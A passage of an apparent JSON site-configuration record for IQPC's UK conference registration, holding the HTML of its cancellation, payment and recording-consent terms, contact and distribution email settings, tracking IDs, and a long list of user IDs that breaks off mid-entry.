title=\"Cancellation Policy\" href=\"cancellation\">cancellation policy<\/a>.\r\n         <\/p>\r\n         <p><strong>Will I receive any information from you in the mail?<\/strong> <br>\r\n            After the conference, from time to time, you may receive brochures on related topics.\r\n         <\/p>\r\n      <\/div>\r\n   <\/div>\r\n<\/div>","cancellation_html":"<div class=\"Cancellation\">\r\n   <div class=\"row\">\r\n      <div class=\"col-xs-12\">\r\n         <h1>Worldwide Terms and Conditions<\/h1>\r\n         <p><strong>Payment Policy<\/strong><\/p>\r\n         <ul>\r\n            <li>Payment is due in full at the time of registration and includes lunches, refreshments and detailed conference materials.<\/li>\r\n            <li>Your registration will not be confirmed until payment is received and may be subject to cancellation.<\/li>\r\n         <\/ul>\r\n         <p><strong>IQPC Cancellation, Postponement and Substitution Policy<\/strong><\/p>\r\n         <ul>\r\n            <li>You may substitute delegates at any time by providing reasonable advance notice to IQPC.<\/li>\r\n            <li>For any cancellations received in writing not less than eight (8) days prior to the conference, you will receive a 90% credit to be used at another IQPC conference which must occur within one year from the date of issuance of such credit. An administration fee of 10% of the contract fee will be retained by IQPC for all permitted cancellations. No credit will be issued for any cancellations occurring within seven (7) days (inclusive) of the conference.<\/li>\r\n            <li>In the event that IQPC cancels an event for any reason, you will receive a credit for 100% of the contract fee paid. You may use this credit for another IQPC event to be mutually agreed with IQPC, which must occur within one year from the date of cancellation.<\/li>\r\n            <li>In the event that IQPC postpones an event for any reason and the delegate is unable or unwilling to attend in on the rescheduled date, you will receive a credit for 100% of the contract fee paid. You may use this credit for another IQPC event to be mutually agreed with IQPC, which must occur within one year from the date of postponement.<\/li>\r\n            <li>Except as specified above, no credits will be issued for cancellations. There are no refunds given under any circumstances.<\/li>\r\n            <li>IQPC is not responsible for any loss or damage as a result of a substitution, alteration or cancellation\/postponement of an event. IQPC shall assume no liability whatsoever in the event this conference is cancelled, rescheduled or postponed due to a fortuitous event, Act of God, unforeseen occurrence or any other event that renders performance of this conference impracticable, illegal or impossible. For purposes of this clause, a fortuitous event shall include, but not be limited to: war, fire, labor strike, extreme weather or other emergency.<\/li>\r\n            <li>Please note that while speakers and topics were confirmed at the time of publishing, circumstances beyond the control of the organizers may necessitate substitutions, alterations or cancellations of the speakers and\/or topics. As such, IQPC reserves the right to alter or modify the advertised speakers and\/or topics if necessary without any liability to you whatsoever. Any substitutions or alterations will be updated on our web page as soon as possible.<\/li>\r\n         <\/ul>\r\n         <p><strong>Discounts<\/strong><\/p>\r\n         <ul>\r\n            <li>All 'Early Bird' Discounts must require payment at time of registration and before the cut-off date in order to receive any discount.<\/li>\r\n            <li>Any discounts offered whether by IQPC (including team discounts) must also require payment at the time of registration.<\/li>\r\n            <li>All discount offers cannot be combined with any other offer<\/li>\r\n         <\/ul>\r\n\r\n<p><strong>Other Additional Terms<\/strong><\/p>\r\n<p>Please note that using the conference as a platform to promote other events is strictly not permitted. Attendees may not distribute or promote literature relating to competing events, nor may they approach IQPC's speaking faculty or sponsors with a view to participation at such an event. Failure to observe this clause will result in attendees being removed from the event without any entitlement to refunded fees or incurred expenses. IQPC will be the arbiter of what constitutes a competitive event and any potential promotion planned of this nature must be explicitly agreed in writing by the organisers prior to the conference.<\/p>\r\n<p>In addition, our delegate attendees are invited to the conference to participate in the conference activities organized by IQPC and the event sponsors, and to meet and interact with other attendees through those activities.  While we appreciate some delegates will attend to network, and for business development purposes, Delegate attendees are prohibited from organizing or hosting their own promotional and business development side activities and events within the conference, (such as separate dinners and the distribution of promotional materials which are strictly reserved for sponsors), unless they have specifically contracted with IQPC to do so.  Failure to observe this clause will result in attendees being removed from the event without any entitlement to refunded fees or incurred expenses. Should any of the above be unclear please do not hesitate to contact us.<\/p>\r\n\r\n\r\n         <a class=\"bookmark\" id=\"uk\" title=\"uk\" name=\"uk\"><\/a>\r\n         <h1>UK Specific Terms and Conditions<\/h1>\r\n         <p><strong>Payment terms<\/strong><\/p>\r\n         <p>Payment is due in full upon completion and return of the registration form. Due to limited conference space we advise early registration and payment by credit card to avoid disappointment. Your registration will not be confirmed until payment is received. Admission to the conference will be refused if payment has not been received.<\/p>\r\n         <p><strong>Cancellation and Substitution Policy<\/strong><\/p>\r\n         <p>Provided the fee has been paid in full, substitutions at no extra charge can be made up to 7 business days before the start of the conference. Cancellations must be received in writing or by fax to  44 (0)20 7368 9301, more than 7 days before the conference is to be held in order to obtain a full credit for any future conference. Cancellations received 7 days or less (including the seventh day) prior to the conference will not be credited. In the event that IQPC cancels an event payments received at the cancellation date will be credited towards attendance at a future conference, or in the event of postponement by IQPC, a rescheduled date. Credit notes remain valid for twelve months. IQPC reserves the right postpone or cancel an event, to change the location of an event or to alter the advertised speakers for an event. IQPC is not responsible for any loss or damage as a result of substitution, alteration, postponement, or cancellation of an event due to causes beyond its control including without limitation, acts of God, natural disasters, sabotage, accident, trade or industrial disputes, terrorism, or hostilities<\/p>\r\n         <a class=\"bookmark\" id=\"swedish\" title=\"swedish\" name=\"swedish\"><\/a>\r\n         <h1>Swedish Specific Terms and Conditions<\/h1>\r\n         <p><strong>Cancellation and Substitution Policy<\/strong><\/p>\r\n         <p>You may substitute a delegate at any time.<\/p>\r\n         <p>For cancellations received in writing more than seven days prior to the event, a \u20ac120 ( VAT) administrative fee will be charged and a credit memo for the remaining amount will be issued. Credit memos may be used at any IQPC event within one year of issuance by any representative from your company.<\/p>\r\n         <p>For cancellations received in writing less than seven days prior to the event, no credit memo or refund will be issued. Only a valid doctor\u2019s note will entitle you to a credit memo.<\/p>\r\n         <p>In the case of IQPC cancelling an event (conference, workshop and\/or dinner etc.), a credit memo will be issued.<\/p>\r\n      <\/div>\r\n   <\/div>\r\n<\/div>","marketing_distribution":"marketing.forms@iqpc.co.uk","sponsorship_distribution":"sponsorship@iqpc.co.uk","updated_by_user_id":"5b04c8db97533d72987ca32b","event_registration_distribution":"UKIQPCCustomerServices@iqpc.co.uk, UKIQPCCustomerServices@iqpc.com, INHPbookings@iqpc.co.uk","event_registration_drop_off_distribution":"Effa.Emelia@iqpc.co.uk,ben.porter@iqpc.co.uk,jit.sihota@iqpc.co.uk,Jennifer.Neale@iqpc.com,enquire@iqpc.co.uk,Harry.green@iqpc.co.uk,mohammed.khogali@iqpc.co.uk,victoria.keeling@iqpc.co.uk,hayley.atkinson@iqpc.co.uk","telephone":"0800 652 2363 or +44 (0) 207 368 9300","email":"ukiqpccustomerservices@iqpc.com","google_id":"1051806714","facebook_id":"697992860269740","footer_content":"<!--<h4>Connect With Us<\/h4><p><a href=\"#\"><i class=\"fa  fa-twitter-square fa-3x\">\u00a0<\/i><\/a> <a href=\"#\"><i class=\"fa  fa-linkedin-square fa-3x\">\u00a0<\/i><\/a> <a href=\"#\"><i class=\"fa  fa-facebook-square fa-3x\">\u00a0<\/i><\/a> <a href=\"#\"><i class=\"fa  fa-youtube-square fa-3x\">\u00a0<\/i><\/a> <\/p>-->\r\n<h4>QUESTIONS?<\/h4>\r\n<p>Address: IQPC Ltd, 129 Wilton Road, <br>\r\nLondon SW1V 1JZ<br>\r\nTelephone:  +44 (0) 1135 210 042<br>\r\nFax:  44 (0) 207 368 9301<br>\r\nEmail: <a href=\"mailto:enquire@iqpc.co.uk?subject=(web enquiry)\" target=\"_self\">enquire@iqpc.co.uk<\/a><\/p>","error_message":"<h1>Oops! We couldn\u2019t find this page for you.<\/h1><p>If you are searching for an event, please visit <a href=\"http:\/\/www.iqpc.com\" target=\"_blank\">www.iqpc.com<\/a> and select your preferred region or industry. If you\u2019d like more information about this or another event, please get in touch with our Customer Service Team:<\/p><p>Phone: ##PHONE##<br>Email: <a href=\"mailto:##EMAIL##\" target=\"_blank\">##EMAIL##<\/a><\/p>","country_id":"5a6390527339ff15400031ab","sky_id":"1-1LL1","registration_confirmation_view":"confirmation","venue_scam_warning":null,"office_code":"IGBI","user_ids":["5b04c8db97533d72987ca32b"],"address":"1st Floor, 129 Wilton Road, SW1V 1JZ, London","disable_universal_signup":0,"disclaimer":null,"kickback_acd_template":null,"kickback_enabled":0,"kickback_pdf_template":null,"kickback_spex_template":null,"registration_confirmation_disclaimer":null,"featured_contries":null,"google_remarketing_code":"AW-1051806714","email_forms":["A.E03H3","A.E02A3","A.E02A2","A.E02A1","A.E02H1","A.E03H2","A.E02A8"],"event_status":null,"online_event_email":"customerservice@iqpc.co.uk","pathable_api_url":null,"event_registration_eu_distribution":"UKIQPCCustomerServices@iqpc.co.uk, UKIQPCCustomerServices@iqpc.com","srs_cs_override":null,"use_braintree":1,"bing_uet_id":null,"privacy_url":null,"registration_invoice_vat_receipt_enabled":1,"legal_name":"IQPC Limited","alessa_business_unit_code":"IQPCUK","alessa_scoring_option":"6ecda9a4-89cc-4276-b2fc-1c753a192946","event_registration_email_cc":null,"internal_failed_zoom":null,"srs_unique_email":0,"preference_url":"https:\/\/response.iqpc.com\/preferences-uk","speaker_participation_consent_text":"<p><strong>Participation Consent<\/strong><br \/>\r\n\t\t\t\tBy participating at this event you agree to have your session photographed, filmed or otherwise recorded. Your participation constitutes your consent to such photography, filming and\/or recording, your consent to use in any and all media throughout the universe and in perpetuity, of your appearance, presentation materials, and visual aids, voice and name for any purpose whatsoever, and your waiver of any claims against WBR for such recordation and\/or use. You also understand that all session photography, filming and\/or recording will be done in reliance on this consent given by you attending this event. Please also note that press in your session may lead to direct quotes from your material in the public domain.<br \/><br \/>\r\n\t\t\t\tIf you have any questions or concerns about the above please contact the producer of this event.<\/p>","organisation":{"_id":"5a5acd927339ff3bb8000612","name":"IQPC","favicon":"https:\/\/eco-cdn.iqpc.com\/favicon\/iqpc_favicon.ico","url":"https:\/\/www.iqpc.com","updated_at":"2023-08-29T13:41:19.588000Z","created_at":"2018-01-14T03:25:06.000000Z","user_ids":["5a71e2877339ff2cc0002c19","5a6f84894145961b5400279b","5a63f4fe7339ff470c000002","5a8c6c9ce434dd71e112c674","5a947ae86bd9b81bf709ce42","5a9723be6bd9b811981a2b62","5ab5991b7339ff3bb8004b72","5ab5991d7339ff3bb8004b73","5ab5991f7339ff3bb8004b74","5ab599207339ff3bb8004b75","5ab599227339ff3bb8004b76","5ab599237339ff3bb8004b77","5ab599247339ff3bb8004b78","5ab599267339ff3bb8004b79","5ab599277339ff3bb8004b7a","5ab599297339ff3bb8004b7b","5ab5992b7339ff3bb8004b7d","5ab5992d7339ff3bb8004b7e","5ab5992e7339ff3bb8004b7f","5ab599307339ff3bb8004b80","5ab599317339ff3bb8004b81","5ab599327339ff3bb8004b82","5ab599347339ff3bb8004b83","5ab599357339ff3bb8004b84","5ab599367339ff3bb8004b85","5ab599387339ff3bb8004b86","5ab599397339ff3bb8004b87","5ab5993b7339ff3bb8004b88","5ab5993c7339ff3bb8004b89","5ab5993d7339ff3bb8004b8a","5ab5993f7339ff3bb8004b8b","5ab599407339ff3bb8004b8c","5ab599427339ff3bb8004b8d","5ab599437339ff3bb8004b8e","5ab599447339ff3bb8004b8f","5ab599467339ff3bb8004b90","5ab599477339ff3bb8004b91","5ab599487339ff3bb8004b92","5ab5994a7339ff3bb8004b93","5ab5994b7339ff3bb8004b94","5ab5994d7339ff3bb8004b95","5ab5994e7339ff3bb8004b96","5ab5994f7339ff3bb8004b97","5ab599517339ff3bb8004b98","5ab599527339ff3bb8004b99","5ab599547339ff3bb8004b9a","5ab599557339ff3bb8004b9b","5ab599567339ff3bb8004b9c","5ab599587339ff3bb8004b9d","5ab599597339ff3bb8004b9e","5ab5995b7339ff3bb8004b9f","5ab5995e7339ff3bb8004ba0","5ab599607339ff3bb8004ba1","5ab599637339ff3bb8004ba2","5ab599657339ff3bb8004ba3","5ab599677339ff3bb8004ba4","5ab5996a7339ff3bb8004ba5","5ab5996c7339ff3bb8004ba6","5ab5996e7339ff3bb8004ba7","5ab599717339ff3bb8004ba8","5ab599737339ff3bb8004ba9","5ab599757339ff3bb8004baa","5ab599787339ff3bb8004bab","5ab5997a7339ff3bb8004bac","5ab5997d7339ff3bb8004bad","5ab5997f7339ff3bb8004bae","5ab599817339ff3bb8004baf","5ab599837339ff3bb8004bb0","5ab599867339ff3bb8004bb1","5ab599887339ff3bb8004bb2","5ab5998b7339ff3bb8004bb3","5ab5998d7339ff3bb8004bb4","5ab5998f7339ff3bb8004bb5","5ab599927339ff3bb8004bb6","5ab599947339ff3bb8004bb7","5ab599967339ff3bb8004bb8","5ab5999a7339ff3bb8004bb9","5ab5999c7339ff3bb8004bba","5ab5999e7339ff3bb8004bbb","5ab599a17339ff3bb8004bbc","5ab599a37339ff3bb8004bbd","5ab599a67339ff3bb8004bbe","5ab599a87339ff3bb8004bbf","5ab599aa7339ff3bb8004bc0","5ab599ad7339ff3bb8004bc1","5ab599af7339ff3bb8004bc2","5ab599b17339ff3bb8004bc3","5ab599b47339ff3bb8004bc4","5ab599b67339ff3bb8004bc5","5ab599b87339ff3bb8004bc6","5ab599bb7339ff3bb8004bc7","5ab599bd7339ff3bb8004bc8","5ab599c07339ff3bb8004bc9","5ab599c27339ff3bb8004bca","5ab599c47339ff3bb8004bcb","5ab599c77339ff3bb8004bcc","5ab599c97339ff3bb8004bcd","5ab599cb7339ff3bb8004bce","5ab599ce7339ff3bb8004bcf","5ab599d07339ff3bb8004bd0","5ab599d27339ff3bb8004bd1","5ab599d57339ff3bb8004bd2","5ab599d67339ff3bb8004bd3","5ab599d77339ff3bb8004bd4","5ab599d97339ff3bb8004bd5","5ab599da7339ff3bb8004bd6","5ab599dc7339ff3bb8004bd7","5ab599dd7339ff3bb8004bd8","5ab599df7339ff3bb8004bd9","5ab599e07339ff3bb8004bda","5ab599e17339ff3bb8004bdb","5ab599e37339ff3bb8004bdc","5ab599e47339ff3bb8004bdd","5ab599e57339ff3bb8004bde","5ab599e77339ff3bb8004bdf","5ab599e87339ff3bb8004be0","5ab599ea7339ff3bb8004be1","5ab599eb7339ff3bb8004be2","5ab599ec7339ff3bb8004be3","5ab599ee7339ff3bb8004be4","5ab599f07339ff3bb8004be5","5ab599f17339ff3bb8004be6","5ab599f27339ff3bb8004be7","5ab599f47339ff3bb8004be8","5ab599f57339ff3bb8004be9","5ab599f87339ff3bb8004beb","5ab599f97339ff3bb8004bec","5ab599fb7339ff3bb8004bed","5ab599fc7339ff3bb8004bee","5ab599fd7339ff3bb8004bef","5ab599ff7339ff3bb8004bf0","5ab59a017339ff3bb8004bf2","5ab59a037339ff3bb8004bf3","5ab59a047339ff3bb8004bf4","5ab59a057339ff3bb8004bf5","5ab59a077339ff3bb8004bf6","5ab59a097339ff3bb8004bf8","5ab59a0b7339ff3bb8004bf9","5ab59a0c7339ff3bb8004bfa","5ab59a0e7339ff3bb8004bfb","5ab59a0f7339ff3bb8004bfc","5ab59a127339ff3bb8004bfe","5ab59a137339ff3bb8004bff","5ab59a147339ff3bb8004c00","5ab59a167339ff3bb8004c01","5ab59a177339ff3bb8004c02","5ab59a197339ff3bb8004c03","5ab59a1a7339ff3bb8004c04","5ab59a1b7339ff3bb8004c05","5ab59a1d7339ff3bb8004c06","5ab59a1e7339ff3bb8004c07","5ab59a1f7339ff3bb8004c08","5ab59a217339ff3bb8004c09","5ab59a227339ff3bb8004c0a","5ab59a247339ff3bb8004c0b","5ab59a257339ff3bb8004c0c","5ab59a267339ff3bb8004c0d","5ab59a287339ff3bb8004c0e","5ab59a297339ff3bb8004c0f","5ab59a2a7339ff3bb8004c10","5ab59a2c7339ff3bb8004c11","5ab59a2e7339ff3bb8004c12","5ab59a2f7339ff3bb8004c13","5ab59a307339ff3bb8004c14","5ab59a327339ff3bb8004c15","5ab59a337339ff3bb8004c16","5ab59a357339ff3bb8004c17","5ab59a367339ff3bb8004c18","5ab59a377339ff3bb8004c19","5ab59a397339ff3bb8004c1a","5ab59a3a7339ff3bb8004c1b","5ab59a3c7339ff3bb8004c1c","5ab59a3d7339ff3bb8004c1d","5ab59a3e7339ff3bb8004c1e","5ab59a407339ff3bb8004c1f","5ab59a427339ff3bb8004c21","5ab59a447339ff3bb8004c22","5ab59a457339ff3bb8004c23","5ab59a477339ff3bb8004c24","5ab59a487339ff3bb8004c25","5ab59a497339ff3bb8004c26","5ab59a4b7339ff3bb8004c27","5ab59a4c7339ff3bb8004c28","5ab59a4d7339ff3bb8004c29","5ab59a4f7339ff3bb8004c2a","5ab59a507339ff3bb8004c2b","5ab59a527339ff3bb8004c2c","5ab59a537339ff3bb8004c2d","5ab59a547339ff3bb8004c2e","5ab59a567339ff3bb8004c2f","5ab59a577339ff3bb8004c30","5ab59a587339ff3bb8004c31","5ab59a5a7339ff3bb8004c32","5ab59a5b7339ff3bb8004c33","5ab59a5d7339ff3bb8004c34","5ab59a5e7339ff3bb8004c35","5ab59a5f7339ff3bb8004c36","5ab59a617339ff3bb8004c37","5ab59a627339ff3bb8004c38","5ab59a637339ff3bb8004c39","5ab59a657339ff3bb8004c3a","5ab59a667339ff3bb8004c3b","5ab59a677339ff3bb8004c3c","5ab59a697339ff3bb8004c3d","5ab59a6a7339ff3bb8004c3e","5ab59a6c7339ff3bb8004c3f","5ab59a6d7339ff3bb8004c40","5ab59a6f7339ff3bb8004c41","5ab59a707339ff3bb8004c42","5ab59a717339ff3bb8004c43","5ab59a737339ff3bb8004c44","5ab59a747339ff3bb8004c45","5ab59a757339ff3bb8004c46","5ab59a787339ff3bb8004c48","5ab59a7a7339ff3bb8004c49","5ab59a7b7339ff3bb8004c4a","5ab59a7c7339ff3bb8004c4b","5ab59a7e7339ff3bb8004c4c","5ab59a7f7339ff3bb8004c4d","5ab59a807339ff3bb8004c4e","5ab59a827339ff3bb8004c4f","5ab59a837339ff3bb8004c50","5ab59a857339ff3bb8004c51","5ab59a877339ff3bb8004c52","5ab59a887339ff3bb8004c53","5ab59a897339ff3bb8004c54","5ab59a8b7339ff3bb8004c55","5ab59a8c7339ff3bb8004c56","5ab59a8e7339ff3bb8004c57","5ab59a8f7339ff3bb8004c58","5ab59a907339ff3bb8004c59","5ab59a927339ff3bb8004c5a","5ab59a937339ff3bb8004c5b","5ab59a957339ff3bb8004c5c","5ab59a967339ff3bb8004c5d","5ab59a977339ff3bb8004c5e","5ab59a997339ff3bb8004c5f","5ab59a9a7339ff3bb8004c60","5ab59a9b7339ff3bb8004c61","5ab59a9d7339ff3bb8004c62","5ab59a9e7339ff3bb8004c63","5ab59aa07339ff3bb8004c64","5ab59aa17339ff3bb8004c65","5ab59aa27339ff3bb8004c66","5ab59aa37339ff3bb8004c67","5ab59aa57339ff3bb8004c68","5ab59aa67339ff3bb8004c69","5ab59aa87339ff3bb8004c6a","5ab59aa97339ff3bb8004c6b","5ab59aaa7339ff3bb8004c6c","5ab59aac7339ff3bb8004c6d","5ab59aad7339ff3bb8004c6e","5ab59aae7339ff3bb8004c6f","5ab59ab07339ff3bb8004c70","5ab59ab17339ff3bb8004c71","5ab59ab37339ff3bb8004c72","5ab59ab47339ff3bb8004c73","5ab59ab57339ff3bb8004c74","5ab59ab77339ff3bb8004c75","5ab59ab87339ff3bb8004c76","5ab59ab97339ff3bb8004c77","5ab59abb7339ff3bb8004c78","5ab59abd7339ff3bb8004c79","5ab59abe7339ff3bb8004c7a","5ab59abf7339ff3bb8004c7b","5ab59ac17339ff3bb8004c7c","5ab59ac27339ff3bb8004c7d","5ab59ac37339ff3bb8004c7e","5ab59ac57339ff3bb8004c7f","5ab59ac67339ff3bb8004c80","5ab59ac77339ff3bb8004c81","5ab59ac97339ff3bb8004c82","5ab59aca7339ff3bb8004c83","5ab59acc7339ff3bb8004c84","5ab59acd7339ff3bb8004c85","5ab59ace7339ff3bb8004c86","5ab59acf7339ff3bb8004c87","5ab59ad17339ff3bb8004c88","5ab59ad27339ff3bb8004c89","5ab59ad47339ff3bb8004c8a","5ab59ad57339ff3bb8004c8b","5ab59ad67339ff3bb8004c8c","5ab59ad87339ff3bb8004c8d","5ab59ad97339ff3bb8004c8e","5ab59adc7339ff3bb8004c90","5ab59add7339ff3bb8004c91","5ab59ade7339ff3bb8004c92","5ab852c298d76842374116ed","5ab8ea6c35cf9a2ffb07cd8c","5ab910f6f793753bb10ba5d2","5ab91103f793753bb0015023","5ab9323a4357b456f20e0475","5ab973ad4357b47953225cb5","5abb03d698d7683bc116a77e","5abb6f7735cf9a78f0375ac2","5abbc3494357b413cf52d4ef","5abbdd6998d7681f8532cf57","5abcd8d8f793756842253f18","5abd2a1998d7680e8e2eb2b1","5abd2b7f98d7680e8e2eb2b2","5abd2e7835cf9a22733d8887","5abe5cc94357b47e3d2d7ba7","5ac2b0fe98d7686dd218b06e","5ac3404298d7680b47532f5d","5ac38ded98d76828d168a8d9","5ac3a205f79375305615c9e7","5ac3c2ba35cf9a504623d83e","5acc9b3e35cf9a510f36a082","5acdf5b1f79375225f3fb0b6","5acf2ec1f79375028f18e2b2","5acf8a0598d768564d424f73","5acfdd5035cf9a68be64ad1a","5ad048ff35cf9a74b33c1656","5ad6df3798d7682f0b72e167","5ae07c0b4357b40c7961df10","5ae179b04357b4330005658b","5ae26f1e4357b45c8f1d10b3","5ae2e8774357b4663d4e1a92","5ae7132335cf9a68dc743b72","5ae77cc5f793756a565f5e12","5ae98ac9f793757494017c3c","5ae9e11c35cf9a517476f435","5aeac45df7937543fe2ca096","5aeac4f74357b4623f67a7ad","5aeac54798d7685f8e663071","5af0ee5c35cf9a1404190092","5af2edc635cf9a223d7721a5","5af3286b4357b441ed253612","5af91b02f793755fa43e17ac","5af9d9e935cf9a4ed05e4a6b","5afaea7af7937559364bbfb3","5b021b1498d768515f541645","5b080be7f793751aeb0fc585","5b0f739d98d7682dfc1cc5a4","5b06d45343dfd07696098c27","5b1787564357b441950ca685","5b186008f793752e2079cb53","5b19526df79375781e3cf006","5b1faa7b98d76827707c3615","5b223577f7937576876efd35","5b23fd6035cf9a45971f884a","5b23fd79f793756c36788ac7","5b24142735cf9a47d8054504","5b27c7ce4357b42546301073","5b29098935cf9a3a47273442","5b22146f97533d7c2646fd13","5b31237d98d768294f6f8aa6","5b31ed0a35cf9a2f2c5f3e33","5b32017af793757ea131c4d5","5b327a8498d76847b6328724","5b33f11d4357b4703a72c272","5b348f1b98d768765a4fe25d","5b39e8e0f793755d030aab2a","5b3ca40998d7685729512415","5b43411035cf9a535955e194","5b436a5b35cf9a563847f8e9","5b437883f793754b844b4e57","5b4395474357b467bd6e1ec3","5b44374c98d76874c1654bec","5b44843d4357b401b63b76f3","5b49f87498d76801406b40f2","5b4ebfff98d76870ba1f5b04","5b4f502643dfd06e99319045","5b04b7ed43dfd0385d3bad97","5b04b15997533d72c14ef786","5b2e569d43dfd0713545f4c9","5b04b65c43dfd0385d3b9001","5b50891af793750d292dfa75","5b58615497533d45b2721e98","5b5b26c335cf9a270e19cc65","5b61217b98d7682cb5004683","5b62aeee98d7684fd9078019","5b679c63f793752a530be73c","5b693f4435cf9a28a57aba52","5b6b10e34357b418a2035f63","5b6beb414357b47d0d181cc2","5b6c3fb935cf9a294836ae13","5b6cd1e8f7937532c6529272","5b04b69843dfd0385d3b946d","5b56292d97533d2c0b17d1e6","5b72e0854357b4299a054713","5b754ae94357b4607f377a2c","5b75b1e935cf9a310161d4e9","5b77262f43dfd029d6218be3","5b7b79584357b43afc5e5e3e","5b7bccf398d7683f05098758","5b7e39224357b44e56455f34","5b7f4c4ef7937519f8209ef8","5b04b15643dfd0385d3aa898","5b86b34d4357b4013e638012","5b8ea81d4357b456d03fae83","5b9525b54357b458d35e0b82","5b9778a935cf9a0e655e7d7e","5b979dfe4357b45c22075934","5b9fe2e935cf9a4b98093506","5ba1d3374357b441b15d1df7","5ba36030f793756717746b34","5ba8947a35cf9a562707282a","5bacf319fc2cd40ed029ffc2","5bacffe4fc2cd4124c0df7ac","5bae3ef8fc2cd4558c7dfaa7","5bae7404fc2cd4744d2159a2","5b04bdad97533d72987bf23f","5bb1cee6f637d4431266b728","5bbe0946f637d437cf200196","5bbf5aa34036d41a321ee365","5bc0a4144036d438136e9fb3","5bc45115e389912f3b10df64","5bc47a16450d8d5d2b0f54b3","5bc47c3f4fa22965dc7097a3","5bc47f86d9bc963d5d1b4aea","5bc8045c3120257b1b23eb22","5bc9f02c4fa22949cc6e1e56","5bcde385d9bc962a833d2d23","5bcf65e84fa229264714e384","5bd073fdd9bc965d040c7c23","5bd08df64fa22959c71a5d13","5bd849e5450d8d77146cadd3","5bcdd014d1d92e42c35b8304","5be0bd95450d8d28980ab5f3","5be478334fa2292b9e0c09c7","5be47d08450d8d2f762cf5d4","5b04c82997533d72987c97ea","5bea887c450d8d49f3231686","5bead0bf31202502256e2703","5b04c68f97533d72987c7daf","5bb3320e43dfd07c456711c7","5beee3ae450d8d455351fc44","5b04c8fe97533d72987ca56c","5beefe653120256c381a7848","5b04b23a97533d72c14f08b7","5b04b47743dfd0385d3b4294","5b04c76f97533d72987c8bf4","5bf00499d1d92e6b810196db","5b04aecb43dfd0385d3a6d19","5bf3cd0a3120250c6d6a86b3","5b04bcb743dfd0385d3c094a","5b04c8f597533d72987ca4d6","5bf29ae8e389915a490c6ba6","5b04af7043dfd0385d3a7d11","5bf42a3131202547d96307ba","5b04c91e97533d72987ca775","5b04b81543dfd0385d3bb06d","5bf57263e3899178f315c835","5bf6677ad9bc9639a3750fc7","5ba33b9d97533d2e917917ef","5bfbd4df4fa229541571a553","5bfbee7d312025064c4ae58b","5bfc0a2c4fa22922c94f3c3b","5bfbf11dd1d92e070a69b3c9","5bff8059d9bc96370c298ef8","5c006f6a450d8d521b49097b","5c017a73312025359d34dd8b","5c0540c13120251e553e0442","5c0563fee389916a9c5d70b0","5bf72b37e389917a73537c2d","5c09282e31202567064156ae","5c0f3b8f4fa2290f865a94b2","5c13c709d9bc967265334524","5c17a12d450d8d24997bd437","5c182c99312025333c30d033","5c206d634fa229706434f8e2","5b4916e243dfd042d54e454e","5c2e609d450d8d4ef6315b07","5c3360de4fa22935074cc775","5c336c64450d8d2e1041f359","5c342c8ed9bc96441f416724","5c3452a24fa229692f599977","5c346eb83120253cef25b5a5","5c34af3f4fa2295366502973","5c34b495450d8d2a1c00cd4c","5c34c2a3312025309b620b14","5c354c553120256ed63b5848","5c3602d431202567e71072d6","5be1a9fa450d8d23a7453147","5c3e0e613120257a70286dc7","5c40998d450d8d0fe839e0e4","5b04ab5e97533d72987aab64","5c459680450d8d65775abfa4","5b97c47043dfd02f1c5f2baa","5c489b1c4fa2297056440a79","5c49dcc0d9bc962f3959f24a","5c4b2bf8e38991120d0d4489","5c4743534fa2292491223d76","5c4d2eedd9bc964bba19bdda","5c509256e3899166ba7c5b1d","5c50b55031202550b77cb5f4","5c3901dae38991471a5c7ead","5c515b68d9bc960ef83a85a5","5c52df3be389917acb5ea5d9","5c50b248d9bc9610a336e983","5c08a2f6d1d92e01e21b5b57","5b04abad97533d72987ab2fd","5c599cbed9bc96356578e6f5","5c59bb3331202534a21a90fc","5c50b394d9bc96128f21c951","5c59f179d9bc967e23222ccc","5c616aa7d1d92e41d23700a1","5c50b4b2e389913a923bde42","5b04bfc943dfd0386428055f","5bec7c3be38991491c0359d1","5c633ed6e389914af41a00e3","5c669377d1d92e03a420f14a","5c6a7f263120250f816390be","5c6b5172d9bc96068f0741b6","5c6c22e4d9bc9664747f1be3","5c6c44cc31202538c11e4f37","5c6c7a9fe38991106b663ea6","5c6d6c53d9bc967fed1585be","5c6d9fad312025605269a4b1","5c6da3ffd1d92e3249179050","5c6da98dd1d92e462a74dd8f","5c6daeb1d9bc966ab45e3fc3","5c6dafe5e38991768e5ea1c4","5c6db1f33120250c4f1e1aac","5c6db2203120250c4f1e1ab0","5bb7390143dfd00ba8475b53","5c6f18acd9bc96236c1f6d17","5c7013b4e38991124e176da9","5c50b2e7d1d92e5f927b36fa","5c7045b0d1d92e2a980afc2a","5c50742d3120252a7b2e44e3","5c50b31b312025496a00c2a2","5c50b2fed9bc961295750d64","5c1c99ece389913b91268afe","5c3db1b8e38991788909e874","5c5808ef3120251c531e8a96","5b04a74597533d72c14dfb80","5c74196c31202553fb0c280e","5c908024d9bc963e942c2749","5c9211053120255a06414dd4","5c92aedcd1d92e267f09df96","5c9353f33120253a3d702a42","5c9cd9fc31202559686b02c2","5b04b50943dfd0385d3b5c81","5b05746897533d7ff426a491","5b8fc21d43dfd04f83110849","5be86e47d1d92e6f69342ca1","5b06793c43dfd060f31bce0f","5b04a71997533d72c14df512","5b04abac43dfd03864263382","5b05690397533d7cfe5b6687","5bdb12bae389916a642f909b","5b0568fa97533d7cfe5b6685","5b46098543dfd06ba5393f19","5ca2b8003120254a2126a8a2","5ca3dd76d1d92e75010201a5","5c5091cfe3899165526c6488","5c9b9082d9bc962dc777cf63","5cadabced9bc966ece6c88ce","5c6190efe38991552025affd","5cae0c3931202520352b9e98","5caf827a3120256788202ae2","5caf828c312025668539f0c5","5b04b49343dfd0385d3b44cf","5b04b21243dfd0385d3ab7fd","5b0538ec43dfd0190f60e868","5b04af1743dfd0385d3a7487","5cb4c7b7d1d92e07d01a3c03","5cb602633120255d880b2eff","5cb6f6e2e3899118f22a55d9","5c9379ecd1d92e74910ae2c5","5cb87911d9bc9603017bf72f","5cbe54ae3120252eaf4c0210","5cbed7aad9bc96496a306e43","5cbef50ed1d92e7f2f09fa23","5cc21850e38991681f3491e2","5cc21ec73120257444678e4e","5cc30c67d9bc9615fd4ca0a3","5b06faac97533d29d41e4d04","5be9aab8e3899153f41f8d87","5ccbf425d1d92e4c897ff816","5ccc3f243120254826426f62","5cd184a2d1d92e577c707c72","5cd1c15ed9bc960de75e0007","5cd267b6d9bc962677571235","5cd2e76dd9bc9668f4776fe9","5cd2fd07d9bc9609b155cbf8","5cc96171d1d92e2aed21d96a","5c62b65bd1d92e7ee374cee7","5caef35ae389911e327c9943","5cd5e3db3120256a54162e3a","5cdae74b31202545a466a813","5cdb